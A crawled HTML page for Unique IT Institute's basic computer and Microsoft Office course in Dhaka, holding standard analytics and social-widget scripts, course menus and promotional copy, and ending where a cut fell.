

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uniqueitinstitute.com/course/microsoft-office-course-dhaka
body_size: 158504
content:
<!DOCTYPE html>
<html lang="en">

<head>


    <meta charset=UTF-8>
    <meta name=viewport content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name=google-site-verification content="k9GDh6-_HXbxIAHeDvV6xB2WdXKgYQ9SZnc65xO0TEw" >
    <meta name=description content="We offer basic to advanced computer courses for beginners, if you are searching for computer training center in Dhaka? Contact us to learn office management course in Banasree">
    <meta name=keywords content="Microsoft Office Course Dhaka ,basic computer course in dhaka,computer course in dhaka,bangladesh it institute,computer training center in dhaka,best computer training center in dhaka,jubo unnayan course in dhaka,computer training,computer training center,best IT Center in dhaka, IT Center in dhaka,Banasree ,Rampura">
    <meta name=author content="Unique IT">
    <title>Computer Courses in Dhaka Bangladesh at Unique IT Outsourcing Institute</title>
    <link rel="stylesheet" href="//uniqueitinstitute.com/public/contents/frontend/css/bootstrap.min.css">
    
    <link rel="stylesheet" type=text/css href="//use.fontawesome.com/releases/v5.7.2/css/all.css">

    <link rel="stylesheet" href="//uniqueitinstitute.com/public/contents/frontend/css/animate.min.css">
    <link rel="stylesheet" href="//uniqueitinstitute.com/public/contents/frontend/css/modal-video.min.css">
    <link rel="icon" href="//uniqueitinstitute.com/public/contents/uploads/setting/favicon_1550898675.png"  type=image/x-icon>
    <link rel="stylesheet" href="//uniqueitinstitute.com/public/contents/frontend/css/venobox.css">
    <link rel="stylesheet" href="//uniqueitinstitute.com/public/contents/frontend/css/slick.css">
    <link rel="stylesheet" href="//uniqueitinstitute.com/public/contents/frontend/css/style.css">
    <link rel="stylesheet" href="//uniqueitinstitute.com/public/contents/frontend/css/responsive.css">
    <link rel="stylesheet" href="//uniqueitinstitute.com/public/contents/frontend/css/responsive.css">
    <script src=//uniqueitinstitute.com/public/contents/frontend/js/sweetalert.min.js></script>

<script async src=//www.googletagmanager.com/gtag/js?id=UA-131310553-2></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131310553-2');
</script>

  <style>


#about .about_vdo {
	background: url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/homebannerbottom_1552988152.jpg) center center no-repeat;
	background-size: cover;
	
}
.box1{
	background-image: url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/homeboximg1_1552988871.jpg); background-position: center; background-size: cover; background-repeat: no-repeat;
}
.box2{
	background-image: url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/homeboximg2_1552988871.jpeg); background-position: center; background-size: cover; background-repeat: no-repeat;
}

.box3{
	background-image: url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/homeboximg3_1552988846.jpg); background-position: center; background-size: cover; background-repeat: no-repeat;
}


.tutorial_banner{
	background:url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/tutorialbanner_1633438103.jpg)no-repeat scroll 0 0 / 100% 100%;');
}


.portfolio_banner{
	background:url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/portfoliobanner_1633438103.jpg)no-repeat scroll 0 0 / 100% 100%;');
}

.successstorybanner{
	background:url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/portfoliobanner_1633438103.jpg)no-repeat scroll 0 0 / 100% 100%;');
}


.student_workbanner{
	background:url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/studentworkbanner_1553160768.jpg)no-repeat scroll 0 0 / 100% 100%;');
}

.blogbanner{
	background:url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/blogbanner_1633438103.jpg)no-repeat scroll 0 0 / 100% 100%;');
}

.contactbanner{
	background:url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/contactbanner_1569299077.jpg)no-repeat scroll 0 0 / 100% 100%;');
}

.allcourse{
	background:url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/allcourse_1552990390.jpg)no-repeat scroll 0 0 / 100% 100%;');
}


.seminar_2nd_bnr {
	background: url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/seminartopimg_1552990575.png) center no-repeat;
	background-size: cover;
	height: 250px;
}

.seminar_img {
	background: url(//uniqueitinstitute.com/public/contents/uploads/websiteimage/seminarbottom_1552990575.jpeg) center no-repeat;
	background-size: cover;
	height: 300px;
}



</style><script type=application/ld+json>
{ "@context": "//schema.org",
  "@type": "Product",
  "name": "Outsourcing in bangladesh",
  "aggregateRating":
    {"@type": "AggregateRating",
     "ratingValue": "5.0",
     "reviewCount": "25"
    }
}
</script>

<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'//connect.facebook.net/en_US/fbevents.js');
fbq('init', '639464033170086');
fbq('track', 'PageView');
</script>
<noscript><img height=1 width=1 style="display:none"
src="//www.facebook.com/tr?id=639464033170086&ev=PageView&noscript=1"
></noscript>

</head>

<body >

<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = '//connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="fb-customerchat"
  attribution=setup_tool
  page_id="1753988568176113"
  theme_color="#e80c1c"
  logged_in_greeting="আউটসোসিং বা ফ্রিল্যান্সিং নিয়ে প্রশ্ন? যে কোনো কোর্স সম্পর্কে জানতে মেসেজ করুন।"
  logged_out_greeting="আউটসোসিং বা ফ্রিল্যান্সিং নিয়ে প্রশ্ন? যে কোনো কোর্স সম্পর্কে জানতে মেসেজ করুন।">
</div>

    
    <section id="header_top">
        <div class="container">
            <div class="row">
                <div class="col-xl-2 col-lg-2 col-md-3 col-sm-3 d-none d-sm-block">
                    <h5>Latest news</h5>
                </div>
                <div class="col-xl-10 col-lg-10 col-md-9 col-sm-9 p-0">
                    <h6>
                                              <marquee class="noticeobard" onmouseover="this.stop();" onmouseout="this.start();">
                                                    <li><a target="" href="
                                                    ">আউটসোসিং &amp; ফ্রিল্যান্সিং বা যে  কোনো কোর্স সম্পর্কে  বিস্তারিত তথ্য জানতে আপনার মোবাইল নম্বরটি লাইভ চ্যাটে মেসেজ করুন, আমাদের হেল্পডেস্ক থেকে আপনাকে কল করে বিস্তারিত জানিয়ে দেয়া হবে। ধন্যবাদ!</a></li>
                                                    <li><a target="" href="
                                                    ">আইটি নিয়ে যে কোনো পরামর্শের জন্য আমাদেরকে কল করতে পারেন। +8801722007005</a></li>
                                                    <li><a target="" href="
                          //uniqueitinstitute.com/public/contents/uploads/notice/noticepdf_1550998408.jpg                          ">ক্রেটিভ গ্রাফিক ডিজাইন with আউটসোসিং &amp;  ফ্রিল্যান্সিং কোর্সে বিশেষ ছাড়ে ভর্তি চলছে!!!</a></li>
                                                    </marquee>
                    </h6>

                </div>
            </div>
        </div>
    </section>
    <style>
   .noticeobard li {
    display: inherit;
}
    </style>
    <section id="hearde2">
        <div class="container">
            <div class="row">
                <div class="col-xl-5 col-lg-5"  style="padding:0px; margin: 0px;">
                  <div class="logo">
                      <a href="//uniqueitinstitute.com"><img src=//uniqueitinstitute.com/public/contents/uploads/setting/headerlogo_1637738289.png style="max-height:38px;"  alt="Logo "></a>
                  </div>
                    <div class="header_left wow animated" data-wow-delay=".2s">
                        <li><i class="fa fa-phone"></i> +8801722007005</li>
                        <li><i class="fa fa-map-marker"></i> House # 27,Road # 5, Block # C Rampura Banasree</li>
                    </div>
                </div>

                <style type=text/css>               

                  #hearde2 .header_icon ul {                    
                      background: #ffffff;   float: left;                 
                  }             
                  #hearde2 .header_icon ul li:nth-child(1) a {
                      background: #3b5999;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(2) a {
                      background: #5DA9DD;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(3) a {
                      background: #0077B5;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(4) a {
                      background: #FF0000;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(5) a {
                      background: #E11A21;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(6) a {
                      background: #48C256;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(7) a {
                      background: #00AFF0;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(8) a {
                      background: #3b5999;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(9) a {
                      background: #3b5999;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li:nth-child(10) a {
                      background: #3b5999;
                      border-radius: 10px;
                  }
                  #hearde2 .header_icon ul li i {
                      font-size:22px;
                  }                  
                  #hearde2 .header_icon ul li a {
                      
                      text-align: center;
                      padding: 15px;
                      margin: 2px;
                      background: #c33;
                  }
                </style>
                 <div class="col-xl-4 col-lg-4" style="padding:0px; margin: 0px;">
                  <div class="headline text-center" style="padding-top: 45px;">
                    <p style="font-weight: 900; font-size: 20px; padding:0px; margin: 0px;">আইটি ট্রেনিং এ সফলতার ১০ বছর</p>
                    <p style="font-weight: 900; font-size: 20px; padding:0px; margin: 0px;">অফলাইন ও অনলাইনে ট্রেনিং চলছে</p>                 </div>

                 </div>


                <div class="col-xl-3 col-lg-3"  style="padding:0px; margin: 0px; ">
                    <div class="header_icon wow animated " data-wow-delay=".2s">
                        <ul>
                                                      <li><a target="__blank" href="//www.facebook.com/UniqueITInstitute" ><i class="fab fa-facebook-f" style="min-width:23px;"></i></a></li>  
                                                                                <li><a target="__blank" href="//twitter.com/UniqueIT1"><i class="fab fa-twitter" aria-hidden="true"></i></a></li>                                                        <li><a target="__blank" href="//www.linkedin.com/in/unique-it-736296154/"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a></li>                                                        <li><a target="__blank" href="//www.youtube.com/channel/UCYaTg6Cc97xlDwN3B37fD3w"><i class="fab fa-youtube" aria-hidden="true"></i></a></li>                                                                                  <li><a target="__blank" href="//www.instagram.com/Uniqueitinstitute/"><i class="fab fa-instagram" aria-hidden="true"></i></a></li>                                                        <li><a href="tel:0172200705"><i class="fab fa-whatsapp" aria-hidden="true"></i></a></li>                                                    
                                                                                                      </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>
    



    
    <section id="menu">
        <nav class="navbar navbar-expand-lg " style="  z-index: 10 !important;">
            <div class="container">
                
                <button class="navbar-toggler" type=button data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                <style type=text/css>

                  #submenu .sub_men .fas {
                      width: 50px;
                      height: 57px;
                      background: #ff3115;
                      line-height: 57px;
                      text-align: center;
                      font-size: 25px;
                      color: #fff;
                      border: 2px solid #ff3115;
                  }
                  #submenu .sub_men .far {
                      width: 50px;
                      height: 57px;
                      background: #ff3115;
                      line-height: 57px;
                      text-align: center;
                      font-size: 25px;
                      color: #fff;
                      border: 2px solid #ff3115;
                  }   
                  #submenu .sub_men .fab {
                      width: 50px;
                      height: 57px;
                      background: #ff3115;
                      line-height: 57px;
                      text-align: center;
                      font-size: 25px;
                      color: #fff;
                      border: 2px solid #ff3115;
                  }  

                  #submenu2  .sub_men .fas {
                      width: 50px;
                      height: 57px;
                      background: #ff3115;
                      line-height: 57px;
                      text-align: center;
                      font-size: 25px;
                      color: #fff;
                      border: 2px solid #ff3115;
                  }
                  #submenu2  .sub_men .far {
                      width: 50px;
                      height: 57px;
                      background: #ff3115;
                      line-height: 57px;
                      text-align: center;
                      font-size: 25px;
                      color: #fff;
                      border: 2px solid #ff3115;
                  }   
                  #submenu2   .sub_men .fab {
                      width: 50px;
                      height: 57px;
                      background: #ff3115;
                      line-height: 57px;
                      text-align: center;
                      font-size: 25px;
                      color: #fff;
                      border: 2px solid #ff3115;
                  }
                </style>
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                    <ul class="navbar-nav">
                                                <li class="nav-item">
                            <a class="nav-link" href="//uniqueitinstitute.com">Home</a>
                          
                                                                                    
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link" href="//uniqueitinstitute.com/allcourse">Courses</a>
                          
                                                        <ul id="submenu">
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/microsoft-office-course-dhaka">
                                       <i class="fas fa-desktop"  aria-hidden="true"></i>
                                        Basic Computer
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/graphic-design-training-in-dhaka">
                                       <i class="fas fa-paint-brush"  aria-hidden="true"></i>
                                        Creative Graphic Design
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/outsourcing-freelancing-in-dhaka">
                                       <i class="fas fa-dollar-sign"  aria-hidden="true"></i>
                                        Online Outsourcing
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/professional-web-design-training-in-dhaka">
                                       <i class="far fa-images"  aria-hidden="true"></i>
                                        Professional Web Design
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/responsive-web-design-training-in-dhaka">
                                       <i class="far fa-images"  aria-hidden="true"></i>
                                        Responsive Web Design
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/web-design-development-training-in-dhaka">
                                       <i class="far fa-images"  aria-hidden="true"></i>
                                        Web Design &amp; Development
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/wordpress-customization-training-in-dhaka">
                                       <i class="fab fa-wordpress"  aria-hidden="true"></i>
                                        Wordpress Customization
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/graphic-design-with-online-outsourcing-in-dhaka">
                                       <i class="fas fa-paint-brush"  aria-hidden="true"></i>
                                        G Design &amp; Online Outsourcing
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/advanced-digital-marketing-training-in-dhaka">
                                       <i class="fa fa-bullhorn"  aria-hidden="true"></i>
                                        Digital Marketing &amp; Outsourcing
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/python-and-django-development-training-in-dhaka">
                                       <i class="fa fa-code"  aria-hidden="true"></i>
                                        Python and Django
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/online-outsourcing-freelancing-course-in-banesree">
                                       <i class="fa fa-eur"  aria-hidden="true"></i>
                                        অনলাইন আউটসোর্সিং ফ্রিল্যান্সিং
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/wordpress-theme-development-training-in-dhaka">
                                       <i class="fab fa-wordpress"  aria-hidden="true"></i>
                                        Wordpress Theme Development
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/3d-studio-max-training-in-dhaka">
                                       <i class="fab fa-maxcdn"  aria-hidden="true"></i>
                                        3D Studio Max
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/search-engine-optimization-training-in-dhaka">
                                       <i class="fas fa-search"  aria-hidden="true"></i>
                                        Search Engine Optimization
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/affiliate-marketing-training-in-dhaka">
                                       <i class="fab fa-amazon"  aria-hidden="true"></i>
                                        Affiliate Marketing
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/autocad-training-in-dhaka">
                                       <i class="fas fa-audio-description"  aria-hidden="true"></i>
                                        Auto Cad 2D &amp; 3D
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/android-apps-development-training-in-dhaka">
                                       <i class="fab fa-android"  aria-hidden="true"></i>
                                        Android App Development
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/ios-apps-development-training-in-dhaka">
                                       <i class="fab fa-apple"  aria-hidden="true"></i>
                                        IOS App Development
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/course/youtube-video-editing-training-in-dhaka">
                                       <i class="fas fa-video"  aria-hidden="true"></i>
                                        Video Editing &amp; Sound Recording
                                    </a>
                                </li>
                                                              </ul>
                            
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link" href="#">services</a>
                          
                                                        <ul id="submenu">
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com">
                                       <i class="fas fa-globe"  aria-hidden="true"></i>
                                        Doamin Registration
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com">
                                       <i class="fas fa-hospital-symbol"  aria-hidden="true"></i>
                                        Hosting Registration
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/service/graphic-design">
                                       <i class="fas fa-paint-brush"  aria-hidden="true"></i>
                                        Graphic Design
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com">
                                       <i class="fas fa-palette"  aria-hidden="true"></i>
                                        Web Design
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com">
                                       <i class="fas fa-globe"  aria-hidden="true"></i>
                                        Web Development
                                    </a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com">
                                       <i class="fas fa-mobile-alt"  aria-hidden="true"></i>
                                        App Development
                                    </a>
                                </li>
                                                              </ul>
                            
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link" href="#">gallery</a>
                          
                                                                                    <ul id="submenu2" class="float-none">
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/gallery/student-gallery">
                                     <i class="far fa-address-card"  aria-hidden="true"></i> Student Gallery</a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/gallery/office-gallery">
                                     <i class="far fa-building"  aria-hidden="true"></i> Office Gallery</a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/gallery/teacher-gallery">
                                     <i class="fas fa-user"  aria-hidden="true"></i> Teacher Gallery</a>
                                </li>
                                                              </ul>
                                                        
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link" href="#">Students</a>
                          
                                                                                    <ul id="submenu2" class="float-none">
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/student-success-story">
                                     <i class="fas fa-archive"  aria-hidden="true"></i> Student Success Story</a>
                                </li>
                                                                  <li>
                                    <a class="sub_men" href="//uniqueitinstitute.com/student-work">
                                     <i class="fas fa-briefcase"  aria-hidden="true"></i> Student Works</a>
                                </li>
                                                              </ul>
                                                        
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link" href="//uniqueitinstitute.com/tutorials">Tutorials</a>
                          
                                                                                    
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link" href="//uniqueitinstitute.com/blog">blog</a>
                          
                                                                                    
                        </li>
                                                <li class="nav-item">
                            <a class="nav-link" href="//uniqueitinstitute.com/contact">Contact</a>
                          
                                                                                    
                        </li>
                        
                    </ul>
                    <a href="//uniqueitinstitute.com/apply-now" class=" header_btn ml-auto" style="font-size: 14px;">
                        Apply &nbsp;Now
                    </button> 
                    <a href="//uniqueitinstitute.com/verify-certificate" class=" header_btn ml-auto" style="font-size: 14px;">
                       &nbsp;&nbsp;&nbsp; Verify Certificate
                    </a>

                    
                    <div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle"
                        aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="exampleModalLongTitle">Full Fill This Form To Book Seat
                                        For Your Desired Course</h5>
                                    <button type=button class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">&times;</span>
                                    </button>
                                </div>
                              
                              
                            </div>
                        </div>
                    </div>



                </div>
            </div>
        </nav>
    </section>
    


   


    
    <section id="inner_course">
        <div class="container">
            <div class="row">
                <div class="col-xl-12">
                    <div class="inner_headline">
                        <h2>Computer Office Management Course in Dhaka at Unique IT Institute</h2>
                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-12">
                    <div class="inn_course_banner">
                        <img src=//uniqueitinstitute.com/public/contents/uploads/course/banner_1633436962.jpg style="width:100%;height:100%">

                    </div>
                </div>
            </div>
            <div class="row">
                <div class="col-xl-8">
                    <div class="row">
                        <div class="col-xl-12">
                            <div class="inner_headline">
                                <h3>Basic computer course for beginners  - Take a smart training from us </h3>
                            </div>
                        </div>
                    </div>

                    <div class="row">
                        <div class="col-xl-12">
                            <div class="inner_course_text">
                                <h1 style="text-align: left;">Learn computer basic course and Build your skill today!</h1>
<p style="text-align: justify;"><strong><em><u>As we are living in the era of science and technology</u></em></strong>, it has become almost impossible to do a single moment without a computer. The computer has brought a revolutionary change in our day to day life.</p>
<p style="text-align: justify;">Basic computer skill is now considered as a compulsory qualification by all sorts of job sectors. Keeping this in mind, <a href="/">Unique IT Institute</a> a training institute has already launched a program of <a href="/course/microsoft-office-course-dhaka">basic computer course in Dhaka</a>.</p>
<p style="text-align: justify;">Our basic computer course syllabus includes- ➡️Microsoft word, ➡️Microsoft Excel, ➡️Microsoft Powerpoint, ➡️Microsoft Access, and so on that are related to basic computer program.</p>
<p style="text-align: justify;">Our students are also given the <span style="text-decoration: underline;">opportunity to learn about the internet, to create mail, etc</span>. We are offering <a href="//www.office.com/" target="_blank" rel="noopener">Microsoft office</a> course in Banasree, Rampura, <a href="//www.google.com/search?q=capital+dhaka&amp;rlz=1C1CHBF_enBD857&amp;oq=capital+Dhaka&amp;aqs=chrome.0.0l6.663j0j7&amp;sourceid=chrome&amp;ie=UTF-8">Dhaka</a>.</p>
<p style="text-align: justify;">Basic computer course is another name of professional computer course. Our basic computer training institute helps the students to learn any topic in the easiest way so that they can master the skill without having any difficulty.</p>
<p style="text-align: justify;">Advanced computer course is also available in our institute. But we start with the basics. However, there are a number of computer training center in Dhaka but we are especially exceptional from each of them.</p>
<p style="text-align: justify;">A good number of students have taken training from our institute and are working in different sectors with complete success. As we teach with intensive care, the students get a comprehensive idea regarding basic <a href="//en.wikipedia.org/wiki/Computer_program" target="_blank" rel="noopener">computer program</a>. Our expert trainer trains the students with responsibility.</p>
<p style="text-align: justify;">We also provide a flexible schedule for the students so that all the people from different profession can get the opportunity to take part in the course. If any students fail to master the basic computer skill in due time, we take extra class for him.</p>
<p style="text-align: justify;">Students can also come to us for any type of help even if the course is done. They are also provided with course-related sheets that they can use at home to improve their skill.</p>
<h2 style="text-align: justify;">WHY WE ARE PREFERED BY THE STUDENTS -</h2>
<p style="text-align: justify;">☑️We take reasonable fees for the course</p>
<p style="text-align: justify;">☑️Fees can be provided through installment</p>
<p style="text-align: justify;">☑️Our trainers are expert and well experienced</p>
<p style="text-align: justify;">☑️The suitable classroom environment is ensured</p>
<p style="text-align: justify;">☑️A certificate is given after the completion of the course</p>
<p style="text-align: justify;">☑️24/7 active communication over internet-based apps</p>
<p style="text-align: justify;">☑️Flexible class schedules</p>
<p style="text-align: justify;">☑️Job market facility</p>
<p style="text-align: justify;">☑️The opportunity of becoming a mentor if the performance is outstanding</p>
<p style="text-align: justify;">☑️Any type of course related help is provided during office hour</p>
<p style="text-align: justify;">☑️Easy movement as our institute is near to the main road</p>
<p style="text-align: justify;">☑️Scholarship facility for good students</p>
<h5 style="text-align: justify;"><strong>So don’t delay to admit for establishing an IT career.</strong></h5>
<p style="text-align: justify;">Unique IT Institute is leading and professional <strong>IT Institute in Banasree.</strong></p>
<h4 style="text-align: justify;">We offer Other courses like :</h4>
<p style="text-align: justify;">◄ <a href="/course/graphic-design-training-in-dhaka">Creative Graphics Design</a>&nbsp;◄&nbsp;<a href="//uniqueitinstitute.com/course/web-design-development-training-in-dhaka" style="background-color: rgb(255, 255, 255); font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400;">Web design and development</a>&nbsp;◄ <a href="/course/professional-web-design-training-in-dhaka" style="background-color: rgb(255, 255, 255); font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400;">Professional Web Design</a>&nbsp;◄ <a href="/course/responsive-web-design-training-in-dhaka" style="background-color: rgb(255, 255, 255); font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400;">Responsive Web Design</a>&nbsp;◄ <a href="/course/wordpress-theme-development-training-in-dhaka" style="background-color: rgb(255, 255, 255); font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400;">Wordpress Theme Development</a>&nbsp;◄ SEO (<a href="/course/search-engine-optimization-training-in-dhaka" style="background-color: rgb(255, 255, 255); font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400;">search engine optimization</a>) ◄ <a href="/course/autocad-traning-in-dhaka" style="font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400; background-color: rgb(255, 255, 255);">Autocad</a> (2D, 3D) ◄ <a href="/course/3d-studio-max-training-in-dhaka" style="font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400; background-color: rgb(255, 255, 255);">3D Studio Max</a>&nbsp;◄ <a href="/course/android-apps-development-training-in-dhaka" style="font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400; background-color: rgb(255, 255, 255);">Android App Development</a>&nbsp;◄ <a href="/course/ios-apps-development-training-in-dhaka" style="font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400; background-color: rgb(255, 255, 255);">iOS Apps Development</a>&nbsp;◄ <a href="/course/youtube-video-editing-training-in-dhaka" style="font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400; background-color: rgb(255, 255, 255);">Video Editing and Sound</a>&nbsp;◄ <a href="/course/affiliate-marketing-training-in-dhaka" style="font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400; background-color: rgb(255, 255, 255);">Affiliate Marketing</a>&nbsp;◄ <a href="/course/wordpress-customization-training-in-dhaka" style="font-family: &quot;Open Sans&quot;, sans-serif; font-weight: 400; background-color: rgb(255, 255, 255);">WordPress Customization</a></p><h2 class="udlite-heading-xl styles--instructors__header--16F_8" style="margin-right: 0px; margin-bottom: 1.6rem; margin-left: 0px; padding: 0px; font-size: 2.4rem; font-weight: 700; max-width: 118.4rem; font-family: &quot;sf pro display&quot;, -apple-system, 